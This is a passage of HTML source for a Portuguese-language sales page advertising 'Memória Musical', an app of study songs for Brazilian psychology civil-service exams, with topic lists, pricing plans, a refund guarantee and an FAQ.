dia</span></div></div><div><span class="eyebrow">Feito para a rotina real</span><h2>Revise até quando você não está “sentada para estudar”.</h2><div class="use-list"><div><span>0<!-- -->1</span><p><strong>No trânsito</strong>Transforme o deslocamento em revisão.</p></div><div><span>0<!-- -->2</span><p><strong>Entre atendimentos</strong>Use o intervalo entre pacientes para reencontrar um tema.</p></div><div><span>0<!-- -->3</span><p><strong>Nas tarefas</strong>Continue ouvindo enquanto cuida da rotina.</p></div><div><span>0<!-- -->4</span><p><strong>Na caminhada</strong>Movimente o corpo sem abandonar o conteúdo.</p></div></div></div></div></section><section class="contents section" id="conteudos"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Dentro da plataforma</span><h2>Os temas que mais aparecem nos editais, prontos para acompanhar você.</h2></div></div><div class="topic-marquee" aria-hidden="true"><div class="marquee-row "><div class="marquee-track"><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span></div></div><div class="marquee-row reverse"><div class="marquee-track"><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span></div></div><div class="marquee-row "><div class="marquee-track"><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span></div></div></div><div class="wrap"><div class="subject-grid"><details class="subject-card"><summary><span>01</span><strong>Ética e Legislação Profissional</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.</p><h4>Você vai revisar:</h4><ul><li>Código de Ética (Res. CFP 010/2005)</li><li>Princípios fundamentais</li><li>Lei 4.119/1962</li><li>Lei 5.766/1971 e Sistema Conselhos</li><li>Sigilo e suas exceções</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>02</span><strong>Avaliação Psicológica e Documentos</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Normas, instrumentos e documentos que a banca adora comparar.</p><h4>Você vai revisar:</h4><ul><li>Res. CFP 31/2022</li><li>SATEPSI</li><li>Res. CFP 06/2019 · documentos escritos</li><li>Psicodiagnóstico</li><li>Testes psicológicos</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>03</span><strong>Saúde Mental e RAPS</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.</p><h4>Você vai revisar:</h4><ul><li>Lei 10.216/2001</li><li>RAPS (Portaria 3.088/2011)</li><li>Tipos de CAPS</li><li>Redução de danos</li><li>Matriciamento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>04</span><strong>Sistema Único de Saúde (SUS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.</p><h4>Você vai revisar:</h4><ul><li>Leis 8.080 e 8.142/1990</li><li>Princípios e diretrizes</li><li>Atenção Primária</li><li>Política Nacional de Humanização</li><li>Clínica ampliada e PTS</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>05</span><strong>Assistência Social (SUAS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para prefeituras e secretarias: proteção social e o papel do psicólogo.</p><h4>Você vai revisar:</h4><ul><li>LOAS (Lei 8.742/1993)</li><li>CRAS e CREAS</li><li>PAIF e PAEFI</li><li>Proteção básica e especial</li><li>Trabalho social com famílias</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>06</span><strong>Psicopatologia</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.</p><h4>Você vai revisar:</h4><ul><li>Funções psíquicas</li><li>Transtornos do humor e de ansiedade</li><li>Psicoses</li><li>DSM e CID</li><li>Psicopatologia psicanalítica</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>07</span><strong>Teorias e Abordagens</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.</p><h4>Você vai revisar:</h4><ul><li>Psicanálise</li><li>Análise do Comportamento</li><li>TCC</li><li>Humanismo e Gestalt</li><li>Psicologia histórico-cultural</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>08</span><strong>Desenvolvimento Humano</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Das fases do desenvolvimento aos autores clássicos.</p><h4>Você vai revisar:</h4><ul><li>Piaget</li><li>Vygotsky</li><li>Fases psicossexuais</li><li>Erikson</li><li>Adolescência e envelhecimento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>09</span><strong>Psicologia Jurídica</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para tribunais, ministérios públicos, defensorias e sistema prisional.</p><h4>Você vai revisar:</h4><ul><li>ECA (Lei 8.069/1990)</li><li>Lei 13.431/2017 · escuta especializada</li><li>Perícia psicológica</li><li>Alienação parental</li><li>Medidas socioeducativas</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>10</span><strong>Psicologia Organizacional e do Trabalho</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para editais com foco em gestão de pessoas e saúde do trabalhador.</p><h4>Você vai revisar:</h4><ul><li>Recrutamento e seleção</li><li>Treinamento e desenvolvimento</li><li>Clima e cultura</li><li>Saúde do trabalhador</li><li>Avaliação de desempenho</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>11</span><strong>Psicologia Escolar e Social</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Educação, grupos e processos sociais.</p><h4>Você vai revisar:</h4><ul><li>Psicologia escolar crítica</li><li>Dificuldades de aprendizagem</li><li>Processos grupais</li><li>Psicologia comunitária</li><li>Inclusão</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>12</span><strong>Conhecimentos Complementares</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist em constante atualização</strong><p>Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.</p><h4>Você recebe atualizações com assuntos como:</h4><ul><li>Políticas públicas de saúde</li><li>Saúde do trabalhador</li><li>Psicologia hospitalar</li><li>Psicologia do esporte</li><li>Psicologia do trânsito</li><li>Políticas sobre drogas</li><li>Saúde da criança e do adolescente</li><li>Envelhecimento e cuidado</li><li>Violência e rede de proteção</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details></div></div></section><section class="concursos section soft" aria-labelledby="concursos-title"><div class="wrap narrow"><div class="section-heading center"><span class="eyebrow">Para quais concursos?</span><h2 id="concursos-title">O Memória Musical serve para a sua preparação em Psicologia.</h2><p>Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.</p></div><div class="concursos-list" role="list" aria-label="Concursos e processos seletivos atendidos"><p role="listitem">✓ <!-- -->EBSERH / HU Brasil</p><p role="listitem">✓ <!-- -->Tribunais de Justiça e TRTs</p><p role="listitem">✓ <!-- -->Ministérios Públicos e Defensorias</p><p role="listitem">✓ <!-- -->Prefeituras Municipais — CAPS, CRAS, CREAS e escolas</p><p role="listitem">✓ <!-- -->Secretarias Estaduais de Saúde (SES)</p><p role="listitem">✓ <!-- -->Secretarias Municipais de Saúde (SMS)</p><p role="listitem">✓ <!-- -->Forças Armadas — Oficial Psicólogo</p><p role="listitem">✓ <!-- -->Polícia Militar e Corpo de Bombeiros — Área da Saúde</p><p role="listitem">✓ <!-- -->Sistema Prisional e Socioeducativo</p><p role="listitem">✓ <!-- -->Universidades e Institutos Federais</p><p role="listitem">✓ <!-- -->Residências Multiprofissionais</p></div><p class="concursos-note">E muitos outros concursos da área da Psicologia.</p></div></section><section class="comparison section dark"><div class="wrap"><div class="section-heading center light-heading"><span class="eyebrow light">Menos atrito, mais frequência</span><h2>Qual revisão tem mais chance de caber no seu dia?</h2></div><div class="compare-grid"><article class="compare-old"><span class="compare-label">Revisão tradicional</span><h3>Depende de parar tudo.</h3><ul><li>× PDFs extensos para reler</li><li>× Mais tempo diante da tela</li><li>× Difícil manter todos os dias</li><li>× Revisões deixadas para depois</li></ul></article><article class="compare-new"><span class="compare-label">Memória Musical</span><h3>Acompanha o que você já faz.</h3><ul><li>✓ Faixas rápidas por disciplina</li><li>✓ Ouça pelo celular</li><li>✓ Mais contato com os conteúdos</li><li>✓ Fácil de repetir na rotina</li></ul></article></div><p class="disclaimer-inline">O método é complementar: não substitui aulas, leitura ou resolução de questões.</p></div></section><section class="bonuses section"><div class="wrap"><div class="section-heading split-heading"><div><span class="eyebrow">Incluído no plano anual</span><h2>5 bônus para transformar revisão em preparação.</h2></div><p>Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.</p></div><div class="bonus-grid"><article><img src="/psicologia/media/bonus-checklist.webp" alt="Prévia do bônus: Checklist dos assuntos mais cobrados" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->01</span><h3>Checklist dos assuntos mais cobrados</h3><p>Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.</p><div class="bonus-price"><s>De <!-- -->R$ 37</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-questoes.webp" alt="Prévia do bônus: Banco de questões comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->02</span><h3>Banco de questões comentadas</h3><p>Pratique após cada revisão com questões organizadas por disciplina.</p><div class="bonus-price"><s>De <!-- -->R$ 47</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-comunidade.webp" alt="Prévia do bônus: Comunidade exclusiva de alunos" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->03</span><h3>Comunidade exclusiva de alunos</h3><p>Troque experiências, tire dúvidas e acompanhe as novidades do método.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-letras.webp" alt="Prévia do bônus: Letras comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->04</span><h3>Letras comentadas</h3><p>A letra de cada música com os trechos-chave destacados e o conceito explicado.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-cronograma.webp" alt="Prévia do bônus: Cronograma de 30 dias até a prova" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->05</span><h3>Cronograma de 30 dias até a prova</h3><p>O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article></div><div class="value-stack"><span class="value-title">Faça a conta do ano</span><ul><li><span>12 meses no plano mensal (12 × R$ <!-- -->47<!-- -->)</span><s>R$ 564</s></li><li><span>Bônus <!-- -->01<!-- --> · <!-- -->Checklist dos assuntos mais cobrados</span><s>R$ 37</s></li><li><span>Bônus <!-- -->02<!-- --> · <!-- -->Banco de questões comentadas</span><s>R$ 47</s></li><li><span>Bônus <!-- -->03<!-- --> · <!-- -->Comunidade exclusiva de alunos</span><s>R$ 27</s></li><li><span>Bônus <!-- -->04<!-- --> · <!-- -->Letras comentadas</span><s>R$ 27</s></li><li><span>Bônus <!-- -->05<!-- --> · <!-- -->Cronograma de 30 dias até a prova</span><s>R$ 27</s></li></ul><div class="value-total"><span>Somando tudo, você pagaria</span><s>R$ 729</s></div></div></div></section><section class="desire" aria-label="Por que você faz concurso"><div class="wrap narrow"><p>Exercer a Psicologia com <strong>salário que cai todo mês</strong>, no CAPS, no hospital, na prefeitura, sem largar o que você ama.</p></div></section><section class="pricing section" id="oferta"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Escolha seu acesso</span><h2>Comece hoje a estudar com músicas.</h2><p>Dois jeitos de começar. Os bônus vêm no plano anual.</p></div><div class="price-grid"><article class="price-card essential-plan"><span class="price-ribbon essential-ribbon">Para começar</span><span class="plan-tag">Assinatura mensal</span><h3>Acesso ao Método da Memória Musical</h3><div class="annual-price"><small>R$</small><strong>47</strong><span>/mês</span></div><p class="annual-payment">cobrança mensal recorrente · garantia de 7 dias</p><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Acesso pelo celular e computador</li></ul><a class="button price-button essential-button" href="https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4" data-goatcounter-click="psi-checkout-mensal-47" data-goatcounter-title="Clique no checkout — Assinatura R$ 47/mês" data-goatcounter-no-session="1">Assinar mensal por R$ <!-- -->47</a></article><article class="price-card featured"><span class="price-ribbon complete-ribbon">Melhor escolha</span><span class="plan-tag">Anual · Plano Completo</span><h3>Todo o método e todos os bônus</h3><div class="annual-price"><small>R$</small><strong>20,37</strong><span>/mês</span></div><p class="annual-payment">12x de R$ 20,37 no cartão · ou R$ 197 à vista</p><span class="value-badge">Os 5 bônus inclusos</span><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Novas músicas e temas adicionados constantemente</li><li>✓ Acesso pelo celular e computador</li><li>✓ Checklist dos assuntos mais cobrados</li><li>✓ Banco de questões comentadas</li><li>✓ Comunidade exclusiva de alunos</li><li>✓ Letras comentadas</li><li>✓ Cronograma de 30 dias até a prova</li><li>✓ Suporte prioritário</li></ul><a class="button primary price-button" href="https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff" data-goatcounter-click="psi-checkout-anual-197" data-goatcounter-title="Clique no checkout — Plano Anual R$ 197" data-goatcounter-no-session="1">Quero o Plano Completo</a></article></div><p class="secure-note">🔒 Compra segura · Liberação imediata · Garantia de 7 dias</p></div></section><section class="guarantee section dark"><div class="wrap guarantee-grid"><div class="guarantee-seal"><strong>7</strong><span>DIAS</span></div><div><span class="eyebrow light">Risco reduzido</span><h2>Ouça, explore e veja se o método cabe na sua rotina.</h2><p>Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.</p><strong>O risco fica do nosso lado.</strong></div></div></section><section class="faq section"><div class="wrap narrow"><div class="section-heading"><span class="eyebrow">Perguntas frequentes</span><h2>Antes de dar o play, tire suas dúvidas.</h2></div><div class="faq-list"><details><summary>1. O que é o Memória Musical para concursos de Psicologia?<span>+</span></summary><p>É um aplicativo com músicas feitas a partir do que mais cai nos concursos de Psicologia. A letra é o próprio conteúdo: leis, resoluções, autores e critérios do DSM. Você dá o play e revisa em qualquer momento do dia.</p></details><details><summary>2. O que está incluído no acesso?<span>+</span></summary><p>Todas as músicas e playlists de Psicologia do catálogo, no celular e no computador. No plano anual você também leva os 5 bônus: checklist dos assuntos mais cobrados, banco de questões comentadas, comunidade de alunos, letras comentadas e cronograma de 30 dias.</p></details><details><summary>3. Para quais concursos o Memória Musical serve?<span>+</span></summary><p>Para cargos de Psicologia na saúde (EBSERH, secretarias, CAPS), tribunais, prefeituras e outros órgãos públicos. Como cada edital tem seu recorte, compare os temas do app com o edital do seu concurso.</p></details><details><summary>4. As músicas cobrem todo o conteúdo do meu edital?<span>+</span></summary><p>Não necessariamente. O catálogo reúne os temas listados nesta página, que são os que mais se repetem nas provas. Cada concurso pode cobrar algo a mais, então acompanhe sempre o edital oficial.</p></details><details><summary>5. Isso não é coisa de ENEM? Não é infantil?<span>+</span></summary><p>Não. As letras trazem o conteúdo no nível do concurso: número e ano de lei, artigo de resolução, critério diagnóstico do DSM‑5‑TR. O formato é leve, mas o que você revisa é exatamente o que a banca cobra.</p></details><details><summary>6. Música não atrapalha a concentração?<span>+</span></summary><p>Aqui você não estuda com música de fundo. A música é o estudo: a letra é o conteúdo. Você não divide a atenção entre duas coisas, porque o que você está ouvindo é a própria matéria.</p></details><details><summary>7. Como estudar ouvindo música pode ajudar?<span>+</span></summary><p>Pelo mesmo motivo que você sabe de cor aquela música que nunca quis decorar: ritmo e repetição fazem o conteúdo grudar. Quando o refrão volta na cabeça, a matéria volta junto. Cada pessoa tem seu ritmo, e o app complementa o seu estudo, sem prometer aprovação.</p></details><details><summary>8. Serve pra mim? Tenho TDAH, ou tenho mais de 40 anos.<span>+</span></summary><p>Serve como ferramenta de revisão para qualquer pessoa que estuda para concurso, em qualquer idade. Faixas curtas, que você pode repetir quantas vezes quiser, costumam ser mais fáceis de encaixar na rotina do que blocos longos de leitura. Se você tem TDAH, use o app como complemento ao acompanhamento e ao método que já funcionam para você.</p></details><details><summary>9. Preciso saber cantar ou ter facilidade para memorizar músicas?<span>+</span></summary><p>Não. Você não precisa cantar nem ter experiência musical. É só ouvir as faixas.</p></details><details><summary>10. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?<span>+</span></summary><p>Sim, foi pensado para isso. Você ouve no trânsito, em casa ou entre um atendimento e outro, sem precisar de um horário só para abrir os materiais.</p></details><details><summary>11. Posso usar pelo celular e pelo computador?<span>+</span></summary><p>Sim. E dá para ouvir com a tela bloqueada.</p></details><details><summary>12. Preciso de internet para ouvir as músicas?<span>+</span></summary><p>Não. Você pode ouvir as músicas sem estar conectada à internet.</p></details><details><summary>13. Quando recebo o acesso?<span>+</span></summary><p>Logo depois que o pagamento é confirmado. As instruções chegam no seu e-mail; se não encontrar, olhe também a caixa de spam.</p></details><details><summary>14. Por quanto tempo tenho acesso? A cobrança se renova?<span>+</span></summary><p>O mensal renova automaticamente todo mês, por R$ 47. O anual vale por 12 meses: R$ 197 à vista ou 12x de R$ 20,37.</p></details><details><summary>15. O conteúdo recebe atualizações?<span>+</span></summary><p>Sim. Novas músicas e temas entram no catálogo e ficam disponíveis enquanto o seu plano estiver ativo.</p></details><details><summary>16. E se eu comprar e não gostar?<span>+</span></summary><p>Você tem 7 dias de garantia. Se não fizer sentido para você, peça o reembolso dentro desse prazo.</p></details><details><summary>17. Em quanto tempo vou perceber resultados?<span>+</span></summary><p>Depende da sua rotina e da sua preparação. Quanto mais vezes você reencontra a matéria, mais fácil ela volta na prova. O app é um complemento ao seu estudo e não garante aprovação.</p></details><details><summary>18. Como começo depois da compra?<span>+</span></summary><p>Entre no app com as instruções que chegam no seu e-mail, escolha a playlist do tema que você está estudando e dê play.</p></details></div></div></section><footer><div class="wrap footer-inner"><a class="brand" href="#inicio"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><p>© 2026 Método da Memória Musical. Todos os direitos reservados.</p><p class="legal">Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.</p></div></footer></main><script id="_R_">import("/psicologia/assets/index-B2GrEJiv.js")</script></body></html><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push(":HL[\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\",\"style\"]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2:Tb175,/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", 